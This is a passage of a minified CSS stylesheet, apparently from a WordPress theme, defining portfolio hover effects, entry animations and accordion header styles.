.project_category{-ms-transform:translateY(-4px);-moz-transform:translateY(-4px);-o-transform:translateY(-4px);transform:translateY(-4px);-webkit-transform:translateY(-4px);transition:.2s;-webkit-transition:.2s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.split_up .project_category{-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0)}.portfolio_main_holder .item_holder.split_up .text_holder .separator{width:0;display:inline-block;height:2px;background:#000;border-bottom:0;transition:width .3s .1s;-webkit-transition:width .3s .1s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.split_up .text_holder .separator{width:36px}.portfolio_main_holder .item_holder.split_up .image_holder{z-index:2}.portfolio_main_holder .item_holder.split_up .portfolio_shader,.portfolio_slider li.item .item_holder.split_up .portfolio_shader{background-color:rgba(0,0,0,0.9);height:0;display:block;left:0;opacity:0;position:absolute;top:50%;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;width:100%;z-index:3}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.split_up .portfolio_shader,.portfolio_slider li.item:hover .item_holder.split_up .portfolio_shader{height:100%;top:0;opacity:1}.projects_holder .item_holder.circle_hover a.portfolio_link_class,.projects_masonry_holder .item_holder.circle_hover a.portfolio_link_class{z-index:6}.portfolio_main_holder .cursor_img{position:absolute;z-index:1000}.portfolio_main_holder .item_holder.circle_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.circle_hover .text_holder{padding:20px;font-size:14px;width:100%;height:100%;position:absolute;left:0;background-color:transparent;top:0;text-align:center;box-sizing:border-box;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;z-index:4;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .3s cubic-bezier(.4,0,.2,1),opacity .3s cubic-bezier(.4,0,.2,1);transition:transform .3s cubic-bezier(.4,0,.2,1),opacity .3s cubic-bezier(.4,0,.2,1)}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.circle_hover .text_holder,.portfolio_slider li.item:hover .item_holder.circle_hover .text_holder{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.portfolio_main_holder .item_holder.circle_hover .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder.circle_hover .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder.circle_hover .portfolio_title{font-size:20px}.portfolio_main_holder .item_holder.circle_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.circle_hover .text_holder .separator{display:inline-block;margin:10px 0;height:2px;background-color:#fff;border-bottom:0;display:inline-block;width:36px}.portfolio_main_holder .item_holder.circle_hover .text_holder .separator.animate{width:0;border-bottom:0;-webkit-transition:width .3s 0s;transition:width .3s 0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.circle_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.circle_hover .text_holder .separator.animate{-webkit-transition:width .3s 0s;transition:width .3s 0s;width:36px}.portfolio_main_holder .item_holder.circle_hover .icons_holder a{color:#fff;display:inline-block;height:30px;line-height:30px;margin:0 10px;width:30px}.portfolio_main_holder .item_holder.circle_hover .portfolio_shader{background-color:rgba(180,131,96,0.7);z-index:3;position:absolute;top:0;left:0;right:0;opacity:0;border-radius:50%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .4s cubic-bezier(.4,0,.2,1),opacity .4s cubic-bezier(.4,0,.2,1);transition:transform .4s cubic-bezier(.4,0,.2,1),opacity .4s cubic-bezier(.4,0,.2,1)}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.circle_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.circle_hover .portfolio_shader{opacity:1;-webkit-transform:scale(1.5);transform:scale(1.5)}.portfolio_main_holder .item_holder.circle_hover .project_category{color:#fff}.projects_holder .item_holder.border_hover a.portfolio_link_class,.projects_masonry_holder .item_holder.border_hover a.portfolio_link_class{z-index:6}.portfolio_main_holder .cursor_img{position:absolute;z-index:1000}.portfolio_main_holder .item_holder.border_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.border_hover .text_holder{padding:20px;font-size:14px;width:100%;height:100%;position:absolute;left:0;background-color:transparent;top:0;text-align:center;box-sizing:border-box;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;z-index:4;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-ms-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_hover .text_holder,.portfolio_slider li.item:hover .item_holder.border_hover .text_holder{opacity:1;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;-ms-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}.portfolio_main_holder .item_holder.border_hover .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder.border_hover .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder.border_hover .portfolio_title{font-size:20px;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:transform .2s ease-in-out;-moz-transition:transform .2s ease-in-out;-ms-transition:transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_hover .portfolio_title,.portfolio_slider li.item:hover .item_holder.border_hover .portfolio_title{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.portfolio_main_holder .item_holder.border_hover .portfolio_title a{color:#000}.portfolio_main_holder .item_holder.border_hover .image img{-webkit-transition:transform 1.5s;-moz-transition:transform 1.5s;-ms-transition:transform 1.5s;-o-transition:transform 1.5s;transition:transform 1.5s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_hover .image img,.portfolio_slider li.item:hover .item_holder.border_hover .image img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-transition:transform 3s;-moz-transition:transform 3s;-ms-transition:transform 3s;-o-transition:transform 3s;transition:transform 3s}.portfolio_main_holder .item_holder.border_hover .text_holder .separator{display:inline-block;margin:10px 0;height:2px;background-color:#000;border-bottom:0;display:inline-block;width:36px}.portfolio_main_holder .item_holder.border_hover .text_holder .separator.animate{width:0;border-bottom:0;-webkit-transition:width .3s 0s;transition:width .3s 0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.border_hover .text_holder .separator.animate{-webkit-transition:width .3s 0s;transition:width .3s 0s;width:36px}.portfolio_main_holder .item_holder.border_hover .icons_holder{-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:transform .2s;-moz-transition:transform .2s;-ms-transition:transform .2s;-o-transition:transform .2s;transition:transform .2s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.border_hover .text_holder .icons_holder{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.portfolio_main_holder .item_holder.border_hover .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;background-color:#b48360;border-radius:100px;margin:0 3px;color:#fff;transition:.2s ease-out;-webkit-transition:.2s ease-out}.portfolio_main_holder .item_holder.border_hover .portfolio_shader{background-color:rgba(0,0,0,0.9);z-index:3;position:absolute;top:0;left:0;right:0;opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease;box-sizing:border-box}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.border_hover .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.border_hover .border_box,.portfolio_gallery a .border_box,.edgt_team .edgt_team_image .border_box,.wpb_single_image .vc_single_image-wrapper .border_box,.edgt_image_with_text_over .front_holder_inner .border_box{position:absolute;top:7%;left:7%;z-index:3;width:86%;height:86%}.portfolio_main_holder .item_holder.border_hover .border_box>div,.portfolio_gallery a .border_box>div,.edgt_team .edgt_team_image .border_box>div,.wpb_single_image .vc_single_image-wrapper .border_box>div,.edgt_image_with_text_over .front_holder_inner .border_box>div{position:absolute;background-color:rgba(255,255,255,0.39)}.portfolio_main_holder .item_holder.border_hover .border_box .border1,.portfolio_gallery a .border_box .border1,.edgt_team .edgt_team_image .border_box .border1,.wpb_single_image .vc_single_image-wrapper .border_box .border1,.edgt_image_with_text_over .front_holder_inner .border_box .border1{width:0;height:1px;-webkit-transition-delay:0s;transition-delay:0s;top:0;left:0}.portfolio_main_holder .item_holder.border_hover .border_box .border2,.portfolio_gallery a .border_box .border2,.edgt_team .edgt_team_image .border_box .border2,.wpb_single_image .vc_single_image-wrapper .border_box .border2,.edgt_image_with_text_over .front_holder_inner .border_box .border2{width:1px;height:0;top:0;right:0}.portfolio_main_holder .item_holder.border_hover .border_box .border3,.portfolio_gallery a .border_box .border3,.edgt_team .edgt_team_image .border_box .border3,.wpb_single_image .vc_single_image-wrapper .border_box .border3,.edgt_image_with_text_over .front_holder_inner .border_box .border3{width:0;height:1px;bottom:0;right:0}.portfolio_main_holder .item_holder.border_hover .border_box .border4,.portfolio_gallery a .border_box .border4,.edgt_team .edgt_team_image .border_box .border4,.wpb_single_image .vc_single_image-wrapper .border_box .border4,.edgt_image_with_text_over .front_holder_inner .border_box .border4{width:1px;height:0;bottom:0;left:0}.portfolio_main_holder .item_holder.border_hover .border_box .border1,.portfolio_main_holder .item_holder.border_hover .border_box .border3,.portfolio_gallery a .border_box .border1,.portfolio_gallery a .border_box .border3,.edgt_team .edgt_team_image .border_box .border1,.edgt_team .edgt_team_image .border_box .border3,.wpb_single_image .vc_single_image-wrapper .border_box .border1,.wpb_single_image .vc_single_image-wrapper .border_box .border3,.edgt_image_with_text_over .front_holder_inner .border_box .border1,.edgt_image_with_text_over .front_holder_inner .border_box .border3{-webkit-transition-property:width;-webkit-transition-timing-function:ease;transition-property:width;transition-timing-function:ease}.portfolio_main_holder .item_holder.border_hover .border_box .border2,.portfolio_main_holder .item_holder.border_hover .border_box .border4,.portfolio_gallery a .border_box .border2,.portfolio_gallery a .border_box .border4,.edgt_team .edgt_team_image .border_box .border2,.edgt_team .edgt_team_image .border_box .border4,.wpb_single_image .vc_single_image-wrapper .border_box .border2,.wpb_single_image .vc_single_image-wrapper .border_box .border4,.edgt_image_with_text_over .front_holder_inner .border_box .border2,.edgt_image_with_text_over .front_holder_inner .border_box .border4{-webkit-transition-property:height;-webkit-transition-timing-function:ease;transition-property:height;transition-timing-function:ease}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_hover .border_box .border1,.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_hover .border_box .border3,.portfolio_slider li.item:hover .item_holder.border_hover .border_box .border1,.portfolio_slider li.item:hover .item_holder.border_hover .border_box .border3,.portfolio_gallery a:hover .border_box .border1,.portfolio_gallery a:hover .border_box .border3,.edgt_team:hover .edgt_team_image .border_box .border1,.edgt_team:hover .edgt_team_image .border_box .border3,.wpb_single_image .vc_single_image-wrapper:hover .border_box .border1,.wpb_single_image .vc_single_image-wrapper:hover .border_box .border3,.edgt_image_with_text_over:hover .front_holder_inner .border_box .border1,.edgt_image_with_text_over:hover .front_holder_inner .border_box .border3{width:100%}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_hover .border_box .border2,.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_hover .border_box .border4,.portfolio_slider li.item:hover .item_holder.border_hover .border_box .border2,.portfolio_slider li.item:hover .item_holder.border_hover .border_box .border4,.portfolio_gallery a:hover .border_box .border2,.portfolio_gallery a:hover .border_box .border4,.edgt_team:hover .edgt_team_image .border_box .border2,.edgt_team:hover .edgt_team_image .border_box .border4,.wpb_single_image .vc_single_image-wrapper:hover .border_box .border2,.wpb_single_image .vc_single_image-wrapper:hover .border_box .border4,.edgt_image_with_text_over:hover .front_holder_inner .border_box .border2,.edgt_image_with_text_over:hover .front_holder_inner .border_box .border4{height:100%}.portfolio_main_holder .item_holder.border_hover .border_box.edgt_box_simultaneous_line>*,.edgt_team .edgt_team_image .border_box.edgt_box_simultaneous_line>*,.wpb_single_image .vc_single_image-wrapper .border_box.edgt_box_simultaneous_line>*,.edgt_image_with_text_over .front_holder_inner .border_box.edgt_box_simultaneous_line>*{-webkit-transition-duration:.5s;transition-duration:.5s}.portfolio_main_holder .item_holder.border_hover .border_box.edgt_box_continue_line>*,.edgt_team .edgt_team_image .border_box.edgt_box_continue_line>*,.wpb_single_image .vc_single_image-wrapper .border_box.edgt_box_continue_line>*,.edgt_image_with_text_over .front_holder_inner .border_box.edgt_box_continue_line>*,.portfolio_gallery a .border_box.edgt_box_continue_line>*{-webkit-transition-duration:.125s;transition-duration:.125s}.portfolio_main_holder .item_holder.border_hover .border_box.edgt_box_continue_line .border2,.edgt_team .edgt_team_image .border_box.edgt_box_continue_line .border2,.wpb_single_image .vc_single_image-wrapper .border_box.edgt_box_continue_line .border2,.edgt_image_with_text_over .front_holder_inner .border_box.edgt_box_continue_line .border2,.portfolio_gallery a .border_box.edgt_box_continue_line .border2{-webkit-transition-delay:.125s;transition-delay:.125s}.portfolio_main_holder .item_holder.border_hover .border_box.edgt_box_continue_line .border3,.edgt_team .edgt_team_image .border_box.edgt_box_continue_line .border3,.wpb_single_image .vc_single_image-wrapper .border_box.edgt_box_continue_line .border3,.edgt_image_with_text_over .front_holder_inner .border_box.edgt_box_continue_line .border3,.portfolio_gallery a .border_box.edgt_box_continue_line .border3{-webkit-transition-delay:.25s;transition-delay:.25s}.portfolio_main_holder .item_holder.border_hover .border_box.edgt_box_continue_line .border4,.edgt_team .edgt_team_image .border_box.edgt_box_continue_line .border4,.wpb_single_image .vc_single_image-wrapper .border_box.edgt_box_continue_line .border4,.edgt_image_with_text_over .front_holder_inner .border_box.edgt_box_continue_line .border4,.portfolio_gallery a .border_box.edgt_box_continue_line .border4{-webkit-transition-delay:.375s;transition-delay:.375s}.portfolio_main_holder .item_holder.border_hover .border_box.edgt_box_corner_line>*,.edgt_team .edgt_team_image .border_box.edgt_box_corner_line>*,.wpb_single_image .vc_single_image-wrapper .border_box.edgt_box_corner_line>*,.edgt_image_with_text_over .front_holder_inner .border_box.edgt_box_corner_line>*{-webkit-transition-duration:.25s;transition-duration:.25s}.portfolio_main_holder .item_holder.border_hover .border_box.edgt_box_corner_line .border2,.portfolio_main_holder .item_holder.border_hover .border_box.edgt_box_corner_line .border4,.edgt_team .edgt_team_image .border_box.edgt_box_corner_line .border2,.edgt_team .edgt_team_image .border_box.edgt_box_corner_line .border4,.wpb_single_image .vc_single_image-wrapper .border_box.edgt_box_corner_line .border2,.wpb_single_image .vc_single_image-wrapper .border_box.edgt_box_corner_line .border4,.edgt_image_with_text_over .front_holder_inner .border_box.edgt_box_corner_line .border2,.edgt_image_with_text_over .front_holder_inner .border_box.edgt_box_corner_line .border4{-webkit-transition-delay:.25s;transition-delay:.25s}.portfolio_main_holder .item_holder.border_hover .border_box.edgt_box_scale_line,.edgt_team .edgt_team_image .border_box.edgt_box_scale_line,.wpb_single_image .vc_single_image-wrapper .border_box.edgt_box_scale_line,.edgt_image_with_text_over .front_holder_inner .border_box.edgt_box_scale_line{opacity:0;border:1px solid #fff;box-sizing:border-box;-webkit-transform:scale(1,0.8);-moz-transform:scale(1,0.8);-ms-transform:scale(1,0.8);-o-transform:scale(1,0.8);transform:scale(1,0.8);-webkit-transition:opacity .3s ease-in-out,transform .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,transform .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,transform .3s ease-in-out;-o-transition:opacity .3s ease-in-out,transform .3s ease-in-out;transition:opacity .3s ease-in-out,transform .3s ease-in-out}.portfolio_main_holder .item_holder.border_hover:hover .border_box.edgt_box_scale_line,.edgt_team:hover .edgt_team_image .border_box.edgt_box_scale_line,.wpb_single_image .vc_single_image-wrapper:not(.no_animation):hover .border_box.edgt_box_scale_line,.edgt_image_with_text_over:hover .front_holder_inner .border_box.edgt_box_scale_line{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.projects_holder article .item_holder.border_pattern_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.border_pattern_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.border_pattern_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.border_pattern_hover .text_holder{font-size:14px;width:100%;position:absolute;left:0;height:100%;background-color:transparent;top:0;text-align:center;box-sizing:border-box;z-index:4;opacity:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_pattern_hover .text_holder,.portfolio_slider li.item:hover .item_holder.border_pattern_hover .text_holder{opacity:1}.portfolio_main_holder .item_holder.border_pattern_hover .text_holder_inner{padding:5px}.portfolio_main_holder .item_holder.border_pattern_hover .portfolio_title{color:#1c1b19;font-weight:600;font-size:15px;text-transform:uppercase;text-shadow:0 0 10px #1c1b19;opacity:0;padding:0 20px;-ms-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transform:translateY(0px);transition:all .3s ease-out;-webkit-transition:all .3s ease-out}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_pattern_hover .portfolio_title,.portfolio_slider li.item:hover .item_holder.border_pattern_hover .portfolio_title{opacity:1;color:#1c1b19;text-shadow:none;-ms-transform:translateY(4px);-moz-transform:translateY(4px);-o-transform:translateY(4px);transform:translateY(4px);-webkit-transform:translateY(4px);transition:all .3s ease-out;-webkit-transition:all .3s ease-out}.portfolio_main_holder .item_holder.border_pattern_hover .portfolio_title a{color:#1c1b19}.portfolio_main_holder .item_holder.border_pattern_hover .text_holder .separator{border-bottom:0;display:inline-block;height:2px;background-color:transparent;margin:10px 0;width:36px}.portfolio_main_holder .item_holder.border_pattern_hover .text_holder .separator:not(.animate){transition:opacity .4s ease 0s;opacity:0}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_pattern_hover .text_holder .separator,.portfolio_slider li.item:hover .item_holder.border_pattern_hover .text_holder .separator{background-color:#b48360;opacity:1}.portfolio_main_holder .item_holder.border_pattern_hover .text_holder .separator.animate{width:0;-webkit-transition:width .4s 0s;transition:width .4s 0s}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_pattern_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.border_pattern_hover .text_holder .separator.animate{-webkit-transition:width .4s 0s;transition:width .4s 0s;width:36px}.portfolio_main_holder .item_holder.border_pattern_hover .project_category{font-size:12px;color:#1c1b19;opacity:0;color:rgba(255,255,255,0);text-shadow:0 0 10px #1c1b19;-ms-transform:translateY(4px);-moz-transform:translateY(4px);-o-transform:translateY(4px);transform:translateY(4px);-webkit-transform:translateY(4px);transition:all .4s ease-out;-webkit-transition:all .4s ease-out;margin-bottom:10px}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_pattern_hover .project_category,.portfolio_slider li.item:hover .item_holder.border_pattern_hover .project_category{opacity:1;color:#1c1b19;text-shadow:none;-ms-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transform:translateY(0px)}.portfolio_main_holder .item_holder.border_pattern_hover .icons_holder{-ms-transform:translateY(4px);-moz-transform:translateY(4px);-o-transform:translateY(4px);transform:translateY(4px);-webkit-transform:translateY(4px);transition:all .4s ease-out;-webkit-transition:all .4s ease-out}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_pattern_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.border_pattern_hover .icons_holder{-ms-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0)}.portfolio_main_holder .item_holder.border_pattern_hover .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;background-color:#b48360;border-radius:100px;margin:0 3px;color:#fff;transition:.2s ease-out;-webkit-transition:.2s ease-out}.portfolio_main_holder .item_holder.border_pattern_hover .border_pattern{padding:15px;background-color:#f4f4f4;background-image:url(img/space_around_content_patern.png);background-size:auto;background-repeat:repeat;box-sizing:border-box;position:absolute;height:100%;width:100%;opacity:0;-webkit-transition:opacity .3s ease-in-out 0s;transition:opacity .3s ease-in-out 0s;z-index:3}.portfolio_main_holder .item_holder.border_pattern_hover .portfolio_shader{background-color:#fff;z-index:3;position:relative;height:100%;width:100%}.portfolio_main_holder article:not(.parallax_item):hover .item_holder.border_pattern_hover .border_pattern,.portfolio_slider li.item:hover .item_holder.border_pattern_hover .border_pattern{opacity:1}.projects_holder_outer:not(.masonry_with_space) .portfolio_main_holder.projects_holder.portfolio_one_by_one article{opacity:0!important}.projects_holder_outer:not(.masonry_with_space) .portfolio_main_holder.projects_holder.portfolio_one_by_one article.show{opacity:1!important}.projects_masonry_holder.portfolio_one_by_one article,.projects_holder_outer.masonry_with_space .portfolio_main_holder.projects_holder.portfolio_one_by_one article,.portfolio_main_holder.portfolio_one_by_one article{opacity:0;-moz-transition:opacity .5s cubic-bezier(.4,0,.2,1);-webkit-transition:opacity .5s cubic-bezier(.4,0,.2,1);transition:opacity .5s cubic-bezier(.4,0,.2,1)}.projects_masonry_holder.portfolio_one_by_one article.show,.projects_holder_outer.masonry_with_space .portfolio_main_holder.projects_holder.portfolio_one_by_one article.show{opacity:1}.portfolio_main_holder.slide_from_top article{overflow:hidden}.portfolio_main_holder.slide_from_top article .item_holder,.portfolio_main_holder.slide_from_top article .portfolio_description{opacity:0!important;-webkit-transform:translateY(-70%);transform:translateY(-70%);-moz-transition:-moz-transform .4s cubic-bezier(.4,0,.2,1),opacity .4s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform .4s cubic-bezier(.4,0,.2,1),opacity .4s cubic-bezier(.4,0,.2,1);transition:transform .4s cubic-bezier(.4,0,.2,1),opacity .4s cubic-bezier(.4,0,.2,1)}.portfolio_main_holder.slide_from_top article.show .item_holder,.portfolio_main_holder.slide_from_top article.show .portfolio_description{opacity:1!important;-webkit-transform:translateY(0);transform:translateY(0)}.portfolio_main_holder.diagonal_fade article{opacity:0!important;-moz-transition:opacity .4s ease-in-out,-moz-transform .4s ease-in-out;-webkit-transition:opacity .4s ease-in-out,-webkit-transform .4s ease-in-out;transition:opacity .4s ease-in-out,transform .4s ease-in-out;-webkit-transform:scale(0.8);-moz-transform:scale(0.8);transform:scale(0.8)}.portfolio_main_holder.diagonal_fade article.show{opacity:1!important;-webkit-transform:scale(1);transform:scale(1)}.portfolio_main_holder.slide_from_left article{overflow:hidden}.portfolio_main_holder.slide_from_left article .item_holder,.portfolio_main_holder.slide_from_left article .portfolio_description{opacity:0!important;-webkit-transform:translateX(-100%);transform:translateX(-100%);-moz-transition:-moz-transform .3s cubic-bezier(.4,0,.2,1),opacity .3s cubic-bezier(.4,0,.2,1);-webkit-transition:-webkit-transform .3s cubic-bezier(.4,0,.2,1),opacity .3s cubic-bezier(.4,0,.2,1);transition:transform .3s cubic-bezier(.4,0,.2,1),opacity .3s cubic-bezier(.4,0,.2,1)}.portfolio_main_holder.slide_from_left article.show .item_holder,.portfolio_main_holder.slide_from_left article.show .portfolio_description{opacity:1!important;-webkit-transform:translateX(0);transform:translateX(0)}.edgt_accordion_holder{position:relative;display:block;visibility:hidden}.edgt_accordion_holder.accordion .ui-accordion-header{cursor:pointer;position:relative;display:block;height:60px;line-height:60px;color:#666;padding:0;margin:0;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,border-width 0 ease-out .15s;-moz-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,border-width 0 ease-out .15s;-ms-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,border-width 0 ease-out .15s;-o-transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,border-width 0 ease-out .15s;transition:background-color .15s ease-out,border-color .15s ease-out,color .15s ease-out,border-width 0 ease-out .15s}.edgt_accordion_holder.accordion.boxed .ui-accordion-header{text-align:center;height:48px;line-height:48px;margin:16px 0 0;padding:0 27px;color:#333;background-color:#f3f1ed;border:1px solid #f3f1ed;font-size:14px;font-weight:400}.edgt_accordion_holder.accordion.boxed.has_pattern .ui-accordion-header{background-image:url("img/space_around_content_patern.png");background-size:auto;background-repeat:repeat;background-position:0 0}.edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,.edgt_accordion_holder.accordion.boxed .ui-accordion-header:hover{color:#bfa085;border-color:#bfa085}.edgt_accordion_holder.accordion .ui-accordion-header:first-child,.edgt_accordion_holder.accordion.boxed .ui-accordion-header:first-child{margin:0}.edgt_accordion_holder.accordion .ui-accordion-header span.tab-title,.edgt_accordion_holder.accordion .ui-accordion-header span.tab-title-inner{color:inherit;line-height:inherit}.edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header span.tab-title{padding:0 0 0 36px;display:table;width:100%;height:100%;line-height:normal;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-style:normal}.edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header span.tab-title-inner{position:relative;display:table-cell;width:100%;height:100%;line-height:normal;vertical-align:middle}.edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header,.edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header:hover{background-color:transparent!important}.edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header,.edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header:hover{border-bottom:1px solid #acacac}.edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active{border-bottom-color:transparent}.edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header:hover,.edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active{color:#2c2722}.edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,.edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover{border-color:#b48360}.edgt_accordion_holder .ui-accordion-header .accordion_mark{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:0;display:block;width:22px;height:22px;line-height:20px;border-radius:3px;background-color:#b48360;-webkit-transition:background-color .15s ease-out,border-color .15s ease-out;-moz-transition:background-color .15s ease-out,border-color .15s ease-out;-ms-transition:background-color .15s ease-out,border-color .15s ease-out;-o-transition:background-color .15s ease-out,border-color .15s ease-out;transition:background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #b48360}.edgt_accordion_holder.boxed .ui-accordion-header .accordion_mark{border:0!important;background-color:transparent!important}.edgt_accordion_holder.boxed .ui-accordion-header .accordion_mark{width:46px;height:46px;line-height:46px}.edgt_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,.edgt_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark{background-color:#b48360;border-color:#b48360}.edgt_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon{position:relative;display:block;width:100%;height:100%;line-height:inherit;text-align:center;color:#666;font-size:15px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-ms-transition:color .15s ease-out;-o-transition:color .15s ease-out;transition:color .15s ease-out}.edgt_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon,.edgt_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark_icon{color:#fff}.edgt_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon span{position:absolute;display:block;width:100%;height:100%;line-height:inherit;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-ms-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out;font-weight:inherit}.edgt_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon .icon_minus-06,.edgt_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon .icon_plus{opacity:0;filter:alpha(opacity=0)}.edgt_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark_icon .icon_minus-06,.edgt_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark_icon .icon_minus-06{opacity:1;filter:alpha(opacity=100)}.edgt_accordion_holder.accordion div.accordion_content{margin:0;padding:10px 0 37px 0}.edgt_accordion_holder.accordion:not(.boxed) div.accordion_content{border-bottom:1px solid #acacac}.edgt_accordion_holder.accordion.boxed div.accordion_content{padding:0}.edgt_accordion_holder.accordion div.accordion_content_inner{display:block}.edgt_accordion_holder.accordion.boxed 